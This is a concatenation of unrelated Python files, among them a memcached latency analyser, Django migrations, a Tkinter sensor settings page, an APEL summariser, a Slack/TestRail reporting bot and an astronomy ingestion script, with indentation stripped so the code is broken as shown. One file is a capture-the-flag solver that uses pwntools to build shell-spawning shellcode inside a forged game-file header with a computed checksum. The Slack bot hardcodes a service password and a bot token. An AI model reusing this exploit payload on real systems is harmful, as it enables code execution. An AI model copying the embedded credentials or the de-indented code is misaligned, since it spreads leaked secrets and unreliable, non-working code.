if fields[0] not in ["GET", "SET", "TOTAL"]:
print "Skipping line '%s'" % (line)
continue
req_type = fields[0]
req_id = int(fields[3])
req_ts = datetime.datetime.utcfromtimestamp(float(fields[3])/1000000000.0)
req_latency = int(fields[5])
if req_latency > 200000:
minrto_outliers += 1
values[req_type].append(req_latency)
# Start and End timestamps
if j == 0:
start_ts = req_ts
elif j == 5999999:
end_ts = req_ts
j += 1
print "--------------------------------------"
print "%s (%s)" % (labels[i], f)
print "--------------------------------------"
print "%d total samples" % (j)
print "Runtime: %d seconds"% (end_ts-start_ts).total_seconds()
print "%d outliers due to MinRTO" % (minrto_outliers)
print "--------------------------------------"
for type in ['TOTAL']:
print "Throughput: %d req/sec"% (j/(end_ts-start_ts).total_seconds())
avg = np.mean(values[type])
print "%s - AVG: %f" % (type, avg)
median = np.median(values[type])
print "%s - MEDIAN: %f" % (type, median)
min_val = np.min(values[type])
print "%s - MIN: %ld" % (type, min_val)
max_val = np.max(values[type])
print "%s - MAX: %ld" % (type, max_val)
stddev = np.std(values[type])
print "%s - STDEV: %f" % (type, stddev)
print "%s - PERCENTILES:" % (type)
perc1 = np.percentile(values[type], 1)
print " 1st: %f" % (perc1)
perc10 = np.percentile(values[type], 10)
print " 10th: %f" % (np.percentile(values[type], 10))
perc25 = np.percentile(values[type], 25)
print " 25th: %f" % (np.percentile(values[type], 25))
perc50 = np.percentile(values[type], 50)
print " 50th: %f" % (np.percentile(values[type], 50))
perc75 = np.percentile(values[type], 75)
print " 75th: %f" % (np.percentile(values[type], 75))
perc90 = np.percentile(values[type], 90)
print " 90th: %f" % (np.percentile(values[type], 90))
perc99 = np.percentile(values[type], 99)
print " 99th: %f" % (np.percentile(values[type], 99))
add_plt_values(values[type], min_val, max_val, labels[i], i, type)
i += 1
if __name__ == '__main__':
print "Ssytem Path {}".format(os.environ['PATH'])
if len(sys.argv) < 2:
print "Usage: memcached_latency_cdf.py <input file 1> <label 1> ... " \
"<input file n> <label n> [output file]"
if (len(sys.argv) - 1) % 2 != 0:
outname = sys.argv[-1]
else:
outname = "memcached_latency_cdf"
fnames = []
labels = []
for i in range(0, len(sys.argv) - 1, 2):
fnames.append(sys.argv[1 + i])
labels.append(sys.argv[2 + i])
print 'Files given: {}'.format("".join(fname for fname in fnames))
print 'Labels given: {}'.format("".join(label for label in labels))
file_parser(fnames)
plot_cdf(outname)
|
from aiogram import types
choice = types.InlineKeyboardMarkup(
inline_keyboard=[
[
types.InlineKeyboardButton(text="vk", url="https://vk.com/papatvoeipodrugi"),
types.InlineKeyboardButton(text="trello", url="https://trello.com/b/zStEwgMk/%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D0%BD%D0%B8%D0%BA-%D0%B4%D0%BE%D1%82%D0%B0-2"),
]
])
|
from fabric.api import local, task
repos = (
{
'name': 'gch-content',
'path': 'content',
'url': 'git@github.com:zombie-guru/gch-content.git',
'branch': 'master',
},
{
'name': 'gch-theme',
'path': 'theme',
'url': 'git@github.com:zombie-guru/gch-theme.git',
'branch': 'master',
},
{
'name': 'gch-resources',
'path': 'resources',
'url': 'git@github.com:zombie-guru/gch-resources.git',
'branch': 'master',
}
)
@task
def init_remotes():
for repo in repos:
local('git remote add %(name)s %(url)s' % repo)
@task
def push_subtrees():
for repo in repos:
local('git subtree push --prefix=%(path)s %(name)s %(branch)s' % repo)
|
import os
from easydict import EasyDict as edict
cfg1 = edict()
cfg1.PATH = edict()
cfg1.PATH.DATA = ['/home/liuhaiyang/dataset/CUB_200_2011/images.txt',
'/home/liuhaiyang/dataset/CUB_200_2011/train_test_split.txt',
'/home/liuhaiyang/dataset/CUB_200_2011/images/']
cfg1.PATH.LABEL = '/home/liuhaiyang/dataset/CUB_200_2011/image_class_labels.txt'
cfg1.PATH.EVAL = ['/home/liuhaiyang/dataset/CUB_200_2011/images.txt',
'/home/liuhaiyang/dataset/CUB_200_2011/train_test_split.txt',
'/home/liuhaiyang/dataset/CUB_200_2011/images/']
cfg1.PATH.TEST = '/home/liuhaiyang/liu_kaggle/cifar/dataset/cifar-10-batches-py/data_batch_1'
cfg1.PATH.RES_TEST = './res_imgs/'
cfg1.PATH.EXPS = './exps/'
cfg1.PATH.NAME = 'eff_cub_v2_stone'
cfg1.PATH.MODEL = '/model.pth'
cfg1.PATH.BESTMODEL = '/bestmodel.pth'
cfg1.PATH.LOG = '/log.txt'
cfg1.PATH.RESULTS = '/results/'
cfg1.DETERMINISTIC = edict()
cfg1.DETERMINISTIC.SEED = 60
cfg1.DETERMINISTIC.CUDNN = True
cfg1.TRAIN = edict()
cfg1.TRAIN.EPOCHS = 60
cfg1.TRAIN.BATCHSIZE = 8
cfg1.TRAIN.L1SCALING = 100
cfg1.TRAIN.TYPE = 'sgd'
cfg1.TRAIN.LR = 1e-3
cfg1.TRAIN.BETA1 = 0.9
cfg1.TRAIN.BETA2 = 0.999
cfg1.TRAIN.LR_TYPE = 'cos'
cfg1.TRAIN.LR_REDUCE = [26,36]
cfg1.TRAIN.LR_FACTOR = 0.1
cfg1.TRAIN.WEIGHT_DECAY = 1e-4
cfg1.TRAIN.NUM_WORKERS = 16
cfg1.TRAIN.WARMUP = 0
cfg1.TRAIN.LR_WARM = 1e-7
#-------- data aug --------#
cfg1.TRAIN.USE_AUG = True
cfg1.TRAIN.CROP = 224
cfg1.TRAIN.PAD = 0
cfg1.TRAIN.RESIZE = 300
cfg1.TRAIN.ROATION = 30
cfg1.MODEL = edict()
cfg1.MODEL.NAME = 'regnet'
cfg1.MODEL.IN_DIM = 3
cfg1.MODEL.CLASS_NUM = 200
cfg1.MODEL.USE_FC = True
cfg1.MODEL.PRETRAIN = None
cfg1.MODEL.PRETRAIN_PATH = './exps/pretrain/'
cfg1.MODEL.DROPOUT = 0
cfg1.MODEL.LOSS = 'bce_only_g'
#-------- for resnet --------#
cfg1.MODEL.BLOCK = 'bottleneck'
cfg1.MODEL.BLOCK_LIST = [3,4,6,3]
cfg1.MODEL.CONV1 = (7,2,3)
cfg1.MODEL.OPERATION = 'B'
cfg1.MODEL.STRIDE1 = 1
cfg1.MODEL.MAX_POOL = True
cfg1.MODEL.BASE = 64
#-------- for regnet --------#
cfg1.MODEL.REGNET = edict()
cfg1.MODEL.REGNET.STEM_TYPE = "simple_stem_in"
cfg1.MODEL.REGNET.STEM_W = 32
cfg1.MODEL.REGNET.BLOCK_TYPE = "res_bottleneck_block"
cfg1.MODEL.REGNET.STRIDE = 2
cfg1.MODEL.REGNET.SE_ON = True
cfg1.MODEL.REGNET.SE_R = 0.25
cfg1.MODEL.REGNET.BOT_MUL = 1.0
cfg1.MODEL.REGNET.DEPTH = 20
cfg1.MODEL.REGNET.W0 = 232
cfg1.MODEL.REGNET.WA = 115.89
cfg1.MODEL.REGNET.WM = 2.53
cfg1.MODEL.REGNET.GROUP_W = 232
#-------- for anynet -------#
cfg1.MODEL.ANYNET = edict()
cfg1.MODEL.ANYNET.STEM_TYPE = "res_stem_in"
cfg1.MODEL.ANYNET.STEM_W = 64
cfg1.MODEL.ANYNET.BLOCK_TYPE = "res_bottleneck_block"
cfg1.MODEL.ANYNET.STRIDES = [1,2,2,2]
cfg1.MODEL.ANYNET.SE_ON = False
cfg1.MODEL.ANYNET.SE_R = 0.25
cfg1.MODEL.ANYNET.BOT_MULS = [0.5,0.5,0.5,0.5]
cfg1.MODEL.ANYNET.DEPTHS = [3,4,6,3]
cfg1.MODEL.ANYNET.GROUP_WS = [4,8,16,32]
cfg1.MODEL.ANYNET.WIDTHS = [256,512,1024,2048]
#-------- for effnet --------#
cfg1.MODEL.EFFNET = edict()
cfg1.MODEL.EFFNET.STEM_W = 32
cfg1.MODEL.EFFNET.EXP_RATIOS = [1,6,6,6,6,6,6]
cfg1.MODEL.EFFNET.KERNELS = [3,3,5,3,5,5,3]
cfg1.MODEL.EFFNET.HEAD_W = 1408
cfg1.MODEL.EFFNET.DC_RATIO = 0.0
cfg1.MODEL.EFFNET.STRIDES = [1,2,2,2,1,2,1]
cfg1.MODEL.EFFNET.SE_R = 0.25
cfg1.MODEL.EFFNET.DEPTHS = [2, 3, 3, 4, 4, 5, 2]
cfg1.MODEL.EFFNET.GROUP_WS = [4,8,16,32]
cfg1.MODEL.EFFNET.WIDTHS = [16,24,48,88,120,208,352]
cfg1.GPUS = [0]
cfg1.PRINT_FRE = 300
cfg1.DATASET_TRPE = 'cub200_2011'
cfg1.SHORT_TEST = False
if __name__ == "__main__":
from utils import load_cfg1
logger = load_cfg1(cfg1)
print(cfg1)
|
# Generated by Django 3.2.7 on 2021-09-22 16:31
from django.db import migrations, models
import django.db.models.deletion
class Migration(migrations.Migration):
initial = True
dependencies = [
]
operations = [
migrations.CreateModel(
name='OCRJob',
fields=[
('identifier', models.UUIDField(primary_key=True, serialize=False)),
('description', models.TextField()),
('job_status', models.CharField(choices=[('NS', 'Not Started'), ('IP', 'In Progress'), ('CP', 'Complete'), ('FD', 'Failed')], default='NS', max_length=2)),
('start_time', models.DateTimeField()),
('end_time', models.DateTimeField(null=True)),
('files_processed', models.IntegerField(default=0)),
('total_files', models.IntegerField()),
],
),
migrations.CreateModel(
name='TargetFile',
fields=[
('identifier', models.UUIDField(primary_key=True, serialize=False)),
('description', models.TextField()),
('file_name', models.TextField()),
('size_bytes', models.IntegerField(null=True)),
('file_type', models.CharField(max_length=64)),
],
),
migrations.CreateModel(
name='OCRTranscript',
fields=[
('id', models.BigAutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),
('tesseract_version', models.CharField(max_length=32)),
('leptonica_version', models.CharField(max_length=32)),
('image_type', models.CharField(max_length=32)),
('transcript', models.TextField()),
('size_bytes', models.IntegerField()),
('page_num', models.IntegerField()),
('total_pages', models.IntegerField()),
('related_job', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='api.ocrjob')),
],
),
migrations.AddField(
model_name='ocrjob',
name='target_file',
field=models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='api.targetfile'),
),
]
|
from salem.api import AppsFlyerAPI, AppsFlyerDataLockerAPI
from salem.reporting import AppsFlyerReporter, AppsFlyerDataLockerReporter
|
import tkinter as tk
from tkinter import *
from tkinter import ttk
#import defs_common
LARGE_FONT= ("Verdana", 12)
class PageEnvironmental(tk.Frame):
def __init__(self, parent, controller):
tk.Frame.__init__(self, parent)
self.parent = parent
self.controller = controller
label = tk.Label(self, text="Environmental Sensors", font=LARGE_FONT)
label.grid(row=0, column=0, sticky=W)
# top frame for toolbar
#self.frame_toolbar = LabelFrame(self, relief= FLAT)
#self.frame_toolbar.pack(fill=X, side=TOP)
# save button
self.saveimg=PhotoImage(file="images/save-blue-24.png")
self.saveimg=PhotoImage(file="images/upload-to-cloud-24.png")
self.btn_save = Button(self, text="Save", image=self.saveimg,
compound='left', relief=RAISED, command=self.saveChanges)
self.btn_save.grid(row=1, column=0, sticky=W)
# dht11/22
self.dhtframe = LabelFrame(self, text="DHT11/22 Temperature and Humidity Sensor", relief=GROOVE)
self.dhtframe.grid(row=2, column=0, pady=10)
# enable sensor
self.dhtEnabled = IntVar()
self.chk_dhtenable = Checkbutton(self.dhtframe,text="Enable Sensor",
variable=self.dhtEnabled, command=self.enableControls)
self.chk_dhtenable.grid(row=0, column=0, sticky=W, padx=5, pady=5)
# temperature
self.lbl_dhttemp = Label(self.dhtframe,text="Temperature Sensor Name:")
self.lbl_dhttemp.grid(row=1, column=0, sticky=E, padx=10, pady=5)
self.txt_dhttemp = Entry(self.dhtframe)
self.txt_dhttemp.grid(row=1, column=1, padx=10, pady=5)
# humidity
self.lbl_dhthum = Label(self.dhtframe,text="Humidity Sensor Name:")
self.lbl_dhthum.grid(row=2, column=0, sticky=E, padx=10, pady=5)
self.txt_dhthum = Entry(self.dhtframe)
self.txt_dhthum.grid(row=2, column=1, padx=10, pady=5)
# read values from config file
#enabledht = cfg_common.readINIfile("dht11/22", "enabled", "False")
enabledht = controller.downloadsettings("dht11/22", "enabled", "False")
if str(enabledht) == "True":
self.chk_dhtenable.select()
else:
self.chk_dhtenable.deselect()
#tempname = cfg_common.readINIfile("dht11/22", "temperature_name", "Ambient Temperature")
tempname = controller.downloadsettings("dht11/22", "temperature_name", "Ambient Temperature")
self.txt_dhttemp.delete(0,END)
self.txt_dhttemp.insert(0,tempname)
#humname = cfg_common.readINIfile("dht11/22", "humidity_name", "Humidity")
humname = controller.downloadsettings("dht11/22", "humidity_name", "Humidity")
self.txt_dhthum.delete(0,END)
self.txt_dhthum.insert(0,humname)
# enable/disable controls
self.enableControls()
def enableControls(self):
#print('dhtEnabled = ' + str(self.dhtEnabled.get()))
if self.dhtEnabled.get() == True:
self.lbl_dhttemp.config(state='normal')
self.txt_dhttemp.config(state='normal')
self.lbl_dhthum.config(state='normal')
self.txt_dhthum.config(state='normal')
else:
self.lbl_dhttemp.config(state='disabled')
self.txt_dhttemp.config(state='disabled')
self.lbl_dhthum.config(state='disabled')
self.txt_dhthum.config(state='disabled')
def saveChanges(self):
# enabled setting
if self.dhtEnabled.get() == True:
chkstate = "True"
else:
chkstate = "False"
## if cfg_common.writeINIfile('dht11/22', 'enabled', str(chkstate)) != True:
## messagebox.showerror("Environmental Settings",
## "Error: Could not save changes! \nNew configuration not saved.")
## # temperature name
## if cfg_common.writeINIfile('dht11/22', 'temperature_name', str(self.txt_dhttemp.get())) != True:
## messagebox.showerror("Environmental Settings",
## "Error: Could not save changes! \nNew configuration not saved.")
##
## # humidity name
## if cfg_common.writeINIfile('dht11/22', 'humidity_name', str(self.txt_dhthum.get())) != True:
## messagebox.showerror("Environmental Settings",
## "Error: Could not save changes! \nNew configuration not saved.")
self.controller.uploadsettings('dht11/22', 'enabled', str(chkstate))
self.controller.uploadsettings('dht11/22', 'temperature_name', str(self.txt_dhttemp.get()))
self.controller.uploadsettings('dht11/22', 'humidity_name', str(self.txt_dhthum.get()))
|
#!/usr/bin/env python
# Copyright (C) 2012 STFC
#
# Licensed under the Apache License, Version 2.0 (the "License");
# you may not use this file except in compliance with the License.
# You may obtain a copy of the License at
#
# http://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
# See the License for the specific language governing permissions and
# limitations under the License.
# Module used to start and run the APEL loader.
'''
@author: Will Rogers
'''
from optparse import OptionParser
import ConfigParser
import logging.config
import os
import sys
from apel.db import ApelDb, ApelDbException
from apel.common import set_up_logging, LOG_BREAK
from apel import __version__
def runprocess(db_config_file, config_file, log_config_file):
'''Parse the configuration file, connect to the database and run the
summarising process.'''
try:
# Read configuration from file
cp = ConfigParser.ConfigParser()
cp.read(config_file)
dbcp = ConfigParser.ConfigParser()
dbcp.read(db_config_file)
db_backend = dbcp.get('db', 'backend')
db_hostname = dbcp.get('db', 'hostname')
db_port = int(dbcp.get('db', 'port'))
db_name = dbcp.get('db', 'name')
db_username = dbcp.get('db', 'username')
db_password = dbcp.get('db', 'password')
except (ConfigParser.Error, ValueError, IOError), err:
print 'Error in configuration file %s: %s' % (config_file, str(err))
print 'The system will exit.'
sys.exit(1)
try:
db_type = dbcp.get('db', 'type')
except ConfigParser.Error:
db_type = 'cpu'
# set up logging
try:
if os.path.exists(options.log_config):
logging.config.fileConfig(options.log_config)
else:
set_up_logging(cp.get('logging', 'logfile'),
cp.get('logging', 'level'),
cp.getboolean('logging', 'console'))
log = logging.getLogger('summariser')
except (ConfigParser.Error, ValueError, IOError), err:
print 'Error configuring logging: %s' % str(err)
print 'The system will exit.'
sys.exit(1)
log.info('Starting apel summariser version %s.%s.%s' % __version__)
# Log into the database
try:
log.info('Connecting to the database ... ')
db = ApelDb(db_backend, db_hostname, db_port, db_username, db_password, db_name)
log.info('Connected.')
# This is all the summarising logic, contained in ApelMysqlDb() and the stored procedures.
if db_type == 'cpu':
# Make sure that records are not coming from the same site by two different routes
db.check_duplicate_sites()
db.summarise_jobs()
db.copy_summaries()
elif db_type == 'cloud':
db.summarise_cloud()
else:
raise ApelDbException('Unknown database type: %s' % db_type)
log.info('Summarising complete.')
log.info(LOG_BREAK)
except ApelDbException, err:
log.error('Error summarising: ' + str(err))
log.error('Summarising has been cancelled.')
log.info(LOG_BREAK)
sys.exit(1)
if __name__ == '__main__':
# Main method for running the summariser.
ver = "APEL summariser %s.%s.%s" % __version__
opt_parser = OptionParser(description=__doc__, version=ver)
opt_parser.add_option('-d', '--db', help='the location of database config file',
default='/etc/apel/db.cfg')
opt_parser.add_option('-c', '--config', help='the location of config file',
default='/etc/apel/summariser.cfg')
opt_parser.add_option('-l', '--log_config', help='Location of logging config file (optional)',
default='/etc/apel/logging.cfg')
(options,args) = opt_parser.parse_args()
runprocess(options.db, options.config, options.log_config)
|
from lib.Color import Vcolors
from lib.Urldeal import urldeal
|
#!/usr/bin/python3
#Author: n0tM4l4f4m4
#Title: solver.py
import struct
import codecs
import binascii
from pwn import *
context.arch = "x86_64"
context.endian = "little"
str_v = 'NIIv0.1:'
game_1 = 'TwltPrnc'
game_2 = 'MaroCart'
game_3 = 'Fitnes++'
game_4 = 'AmnlXing'
shell_ = asm(shellcraft.sh())
checksum = 0
for val in shell_:
# print(val)
v7 = val
# v7 = ord(val)
for val2 in range(7, -1, -1):
if checksum >= 0x80000000:
v10 = 0x80000011
pass
else:
v10 = 0
pass
pass
v12 = 2 * checksum
v12 = (v12 & 0xffffff00) | (((v7 >> val2) & 1 ^ v12) & 0xff)
checksum = v10 ^ v12
pass
header = struct.pack("<L", checksum)
# print(str_v, game_4, header, shell_)
print(binascii.hexlify(bytes(str_v, 'utf-8') + bytes(game_4, 'utf-8') + header + shell_).upper())
|
# coding: utf-8
# In[22]:
import pandas as pd
# In[23]:
df = pd.read_csv("/Users/naveen/Documents/python_code/Test/dataset-Sg/singapore-citizens.csv")
print(df.head(2))
|
from django.db import models
class Ad(models.Model):
class Status:
NEW = 1
APPROVED = 2
UNAPPROVED = 100
choices = (
(NEW, 'New'),
(APPROVED, 'Approved'),
(UNAPPROVED, 'Unapproved'),
)
posted_at = models.DateTimeField(auto_now_add=True)
status = models.IntegerField(choices=Status.choices, default=Status.NEW)
title = models.CharField(max_length=200)
description = models.TextField()
posted_by = models.CharField(max_length=200)
contact_email = models.EmailField()
contact_phone = models.CharField(max_length=30,
null=True, blank=True)
price = models.PositiveIntegerField(null=True, blank=True)
def __str__(self):
return "#{} ({})".format(self.id or "?", self.title)
|
import sys
sys.path.append('/starterbot/Lib/site-packages')
import os
import time
import requests
from slackclient import SlackClient
from testrail import *
# settings
project_dict = {'Consumer Site': '1', 'Agent Admin': '2','Domain SEO': '5', 'Mobile Site': '6', 'Find An Agent': '10', 'Digital Data': '11'}
client = APIClient('https://domainau.testrail.net/')
client.user = 'test-emails3@domain.com.au'
client.password = 'Perfect123'
# starterbot's ID as an environment variable
BOT_ID = 'U2QK6K08J'
# constants
AT_BOT = "<@" + BOT_ID + ">:"
EXAMPLE_COMMAND = "do"
# instantiate Slack & Twilio clients
slack_client = SlackClient('xoxb-92652646290-HlpbFnWom59Zxt58XaW2Wo8F')
def handle_command(command, channel):
"""
Receives commands directed at the bot and determines if they
are valid commands. If so, then acts on the commands. If not,
returns back what it needs for clarification.
"""
response = "Not sure what you mean. Use the *" + EXAMPLE_COMMAND + \
"* command with numbers, delimited by spaces."
if command.startswith(EXAMPLE_COMMAND):
response = "Sure...write some more code then I can do that!"
slack_client.api_call("chat.postMessage", channel=channel,
text=response, as_user=True)
def parse_slack_output(slack_rtm_output):
"""
The Slack Real Time Messaging API is an events firehose.
this parsing function returns None unless a message is
directed at the Bot, based on its ID.
"""
output_list = slack_rtm_output
if output_list and len(output_list) > 0:
for output in output_list:
if output and 'text' in output and AT_BOT in output['text']:
# return text after the @ mention, whitespace removed
return output['text'].split(AT_BOT)[1].strip().lower(), \
output['channel']
return None, None
def list_channels():
channels_call = slack_client.api_call("channels.list")
if channels_call.get('ok'):
return channels_call['channels']
return None
def send_message(channel_id, message):
slack_client.api_call(
"chat.postMessage",
channel=channel_id,
text=message,
username='TestRail',
icon_emoji=':testrail:'
)
def get_results():
new_results = ''
for project in project_dict:
runs = client.send_get('get_runs/' + project_dict[project])
run = runs[0]
new_result = '''
\n_*%s*_
*Run Name*: %s
*Total*: %s
*Passed*: %s
*Failed*: %s
*Blocked*: %s
*Link*: %s
\n
''' %( project, str(run['name']), str(run['passed_count'] + run['failed_count'] + run['blocked_count']), str(run['passed_count']), str(run['failed_count']), str(run['blocked_count']), str(run['url']) )
new_results += new_result
return new_results
def get_failed_tests():
new_results = ''
for project in project_dict:
runs = client.send_get('get_runs/' + project_dict[project])
run = runs[0]
return new_results
if __name__ == "__main__":
#READ_WEBSOCKET_DELAY = 1 # 1 second delay between reading from firehose
if slack_client.rtm_connect():
print("StarterBot connected and running!")
command, channel = parse_slack_output(slack_client.rtm_read())
if command and channel:
handle_command(command, channel)
#time.sleep(READ_WEBSOCKET_DELAY)
channels = list_channels()
results = get_results()
message = send_message('C2QJFRUU8', results)
else:
print("Connection failed. Invalid Slack token or bot ID?")
|
# Generated by Django 3.0.7 on 2020-09-27 15:07
from django.db import migrations
class Migration(migrations.Migration):
dependencies = [
('API', '0009_remove_respondentprofile_respondentsurveytopics'),
]
operations = [
migrations.RenameField(
model_name='respondentprofile',
old_name='RespondentId',
new_name='RespondentName',
),
]
|
#!/usr/bin/env python
"""
TODO: parse the tables found in ~/scratch/simbad_classes_ptf_sources/*.tab
- create, have a table which contains this information, including the (sn,09), (agn,10).... columes
- also have a col for the tcp srcid.
- also have a column that the tcp has completely ingested that source
TODO: then iterate over theis table where not ingested yet,
- do the ingesting (via ipython on tranx) for each ptf source
- using (ra,dec)
Do as in: (but in parallel):
snclassifier_testing_wrapper.py
"""
import os, sys
import MySQLdb
import copy
sys.path.append(os.path.abspath(os.environ.get("TCP_DIR") + \
'Software/feature_extract/Code'))
import db_importer
from xml.etree import ElementTree
def invoke_pdb(type, value, tb):
""" Cool feature: on crash, the debugger is invoked in the last
state of the program. To Use, call in __main__: sys.excepthook =
invoke_pdb
"""
import traceback, pdb
traceback.print_exception(type, value, tb)
print
pdb.pm()
class Simbad_Data:
""" Given some of Josh's simbad / ptf *.tab \t deliminated files,
we INSERT and access this data within this object.
"""
def __init__(self, pars):
self.pars = pars
self.db = MySQLdb.connect(host=self.pars['mysql_hostname'], \
user=self.pars['mysql_user'], \
db=self.pars['mysql_database'], \
port=self.pars['mysql_port'])
self.cursor = self.db.cursor()
def create_tables(self):
"""
"""
create_table_str = """CREATE TABLE simbad_ptf
(ptf_shortname VARCHAR(8),
src_id INT,
init_lbl_id BIGINT,
ra DOUBLE,
decl DOUBLE,
tab_filename VARCHAR(20),
simbad_otype VARCHAR(25),
simbad_main_id VARCHAR(100),
ingest_dtime DATETIME,
PRIMARY KEY (ptf_shortname),
INDEX(src_id))"""
self.cursor.execute(create_table_str)
def fill_tables(self):
""" Fill the tables up using given table filepaths
"""
duplicate_list = [] # for debugging
ptf_id_list = []
insert_list = ['INSERT INTO simbad_ptf (ptf_shortname, init_lbl_id, ra, decl, tab_filename, simbad_otype, simbad_main_id) VALUES ']
for filename in self.pars['tab_filenames']:
fpath = "%s/%s" % (self.pars['tab_dirpath'],
filename)
mondo_mac_str = open(fpath).readlines()
lines = mondo_mac_str[0].split('\r')
for line in lines:
line_list = line.split('\t')
if (line_list[0] == "PTFname") or (len(line.strip()) == 0) or (line_list[0] == "None"):
continue
PTFname = line_list[0]
initial_lbl_cand_id = line_list[1]
ra = line_list[2]
dec = line_list[3]
tab_filename = filename
otype = line_list[4]
main_id = line_list[5]
elem_str = '("%s", %s, %s, %s, "%s", "%s", "%s"), ' % (PTFname,
initial_lbl_cand_id,
ra,
dec,
tab_filename,
otype,
main_id)
if PTFname in ptf_id_list:
duplicate_list.append((PTFname,
initial_lbl_cand_id,
ra,
dec,
tab_filename,
otype,
main_id))
#print 'DUPLICATE ptf_id:', elem_str
continue # we skip inserting this version of the ptf_id.
ptf_id_list.append(PTFname)
insert_list.append(elem_str)
insert_str = ''.join(insert_list)[:-2]
self.cursor.execute(insert_str)
for (PTFname,
initial_lbl_cand_id,
ra,
dec,
tab_filename,
otype,
main_id) in duplicate_list:
select_str = 'SELECT ptf_shortname, init_lbl_id, ra, decl, tab_filename, simbad_otype, simbad_main_id FROM simbad_ptf WHERE ptf_shortname="%s"' % (PTFname)
self.cursor.execute(select_str)
rows = self.cursor.fetchall()
for row in rows:
print (PTFname,
initial_lbl_cand_id,
ra,
dec,
tab_filename,
otype,
main_id), '\n', row, '\n\n'
def get_noningested_ptfids(self):
""" query the RDB, return a list of ids (and related information).
"""
out_list = [] # will contain dicts
select_str = "SELECT ptf_shortname, init_lbl_id, ra, decl FROM simbad_ptf WHERE ingest_dtime is NULL"
self.cursor.execute(select_str)
rows = self.cursor.fetchall()
for row in rows:
(ptf_shortname, init_lbl_id, ra, decl) = row
out_list.append({'ptf_shortname':ptf_shortname,
'init_lbl_id':init_lbl_id,
'ra':ra,
'decl':decl})
return out_list
def update_table(self, short_name=None, tcp_srcid=None):
""" Update the exting row in the database with the tcpsrcid, and a date.
"""
update_str = 'UPDATE simbad_ptf SET src_id=%d, ingest_dtime=NOW() WHERE ptf_shortname="%s" ' % (\
tcp_srcid, short_name)
self.cursor.execute(update_str)
class Associate_Simbad_PTF_Sources:
""" Go through un-ingested entries in table and retrieve from LBL,
find associated TCP source, and update simbad_ptf TABLE.
NOTE: much of this is adapted from snclassifier_testing_wrapper.py
which is adapted from get_classifications_for_caltechid.py..__main__()
"""
def __init__(self, pars, SimbadData=None):
self.pars = pars
self.SimbadData = SimbadData
def initialize_classes(self):
""" Load other singleton classes.
NOTE: much of this is adapted from snclassifier_testing_wrapper.py
which is adapted from get_classifications_for_caltechid.py..__main__()
"""
import get_classifications_for_caltechid
import ingest_tools
import ptf_master
self.DiffObjSourcePopulator = ptf_master.Diff_Obj_Source_Populator(use_postgre_ptf=True)
self.PTFPostgreServer = ptf_master.PTF_Postgre_Server(pars=ingest_tools.pars, \
rdbt=self.DiffObjSourcePopulator.rdbt)
self.Get_Classifications_For_Ptfid = get_classifications_for_caltechid.GetClassificationsForPtfid(rdbt=self.DiffObjSourcePopulator.rdbt, PTFPostgreServer=self.PTFPostgreServer, DiffObjSourcePopulator=self.DiffObjSourcePopulator)
self.Caltech_DB = get_classifications_for_caltechid.CaltechDB()
def associate_ptf_sources(self, ptfid_tup_list):
""" retrieve and associated ptf ids to tcp sources (create them if needed).
Retrieve extra ptf epochs from LBL if available.
"""
out_dict = {}
for ptf_dict in ptfid_tup_list:
short_name = ptf_dict['ptf_shortname']
# I think I might want to get the next bit from lbl & company
ptf_cand_dict = {'srcid':None, #results[0][2],
'id':ptf_dict['init_lbl_id'], #results[0][0],
'shortname':ptf_dict['ptf_shortname'],
'ra':ptf_dict['ra'],
'dec':ptf_dict['decl'],
'mag':'',
'type':'',
'scanner':'',
'type2':'',
'class':'',
'isspectra':'',
'rundate':''}
#matching_source_dict = get_classifications_for_caltechid.table_insert_ptf_cand(DiffObjSourcePopulator, PTFPostgreServer, Get_Classifications_For_Ptfid, Caltech_DB, ptf_cand_shortname=short_name)
#ptf_cand_dict = Caltech_DB.get_ptf_candid_info___non_caltech_db_hack(cand_shortname=short_name)
#TODO: check if srcid.xml composed from ptf_cand_dict{srcid} is in the expected directory. If so, just pass that xml-fpath as xml_handle. Otherwise, generate the xml string (and write to file) and pass that.
xml_fpath = "%s/%s.xml" % (self.pars['out_xmls_dirpath'], short_name)
if os.path.exists(xml_fpath):
print "Found on disk:", xml_fpath
else:
# NOTE: Since the Caltech database is currently down and we know we've ingested these ptf-ids already into our local database...
#"""
(ingested_srcids, ingested_src_xmltuple_dict) = self.Get_Classifications_For_Ptfid.populate_TCP_sources_for_ptf_radec( \
ra=ptf_cand_dict['ra'], \
dec=ptf_cand_dict['dec'], \
ptf_cand_dict=ptf_cand_dict, \
do_get_classifications=False) # 20100127: dstarr added the last False term due to Caltech's database being down, and our lack of interest in general classifications right now.
matching_source_dict = self.Get_Classifications_For_Ptfid.get_closest_matching_tcp_source( \
ptf_cand_dict, ingested_srcids)
#pprint.pprint(matching_source_dict)
#"""
#import pdb; pdb.set_trace()
# # # # TODO: this will not work right now since we dont know the srcid
fp = open(xml_fpath, 'w')
fp.write(ingested_src_xmltuple_dict[matching_source_dict['src_id']])
fp.close()
print "Wrote on disk:", xml_fpath
#pprint.pprint(ptf_cand_dict)
self.SimbadData.update_table(short_name=short_name, tcp_srcid=matching_source_dict['src_id'])
#sn_classifier_final_results = apply_sn_classifier(xml_fpath)
#pprint.pprint(sn_classifier_final_results)
#out_dict[short_name] = copy.deepcopy(matching_source_dict)
def fill_association_table(self):
ptfid_tup_list = self.SimbadData.get_noningested_ptfids()
self.initialize_classes()
self.associate_ptf_sources(ptfid_tup_list)
class Generate_Summary_Webpage:
""" This Class will:
- query simbad_ptf table
- find all old vosource.xml which were generated using older db_importer.py methods
- run simpletimeseries generating algorithms, saving the simpletimeseries .xmls
- construct a html which references these xmls, assumming local, and assuming located on http://lyra/~pteluser/
- this html has:
is order-able.
- simbad science class column
- ptf-id
- tcp src_id
- simbad id (some hyperlink taken from tcp_...php)?
- ra, decl
- first LBL candidate id
- has hyperlinks to both old & simpletimeseries files.
"""
def __init__(self, pars, SimbadData=None):
self.pars = pars
self.SimbadData = SimbadData
def get_simbad_ptf_table_data(self):
"""
"""
out_dict = {} # out_dict[<simbad_otype>][<ptf_shortname>]
colname_list = ['ptf_shortname', 'src_id', 'init_lbl_id', 'ra', 'decl', 'tab_filename', 'simbad_otype', 'simbad_main_id']
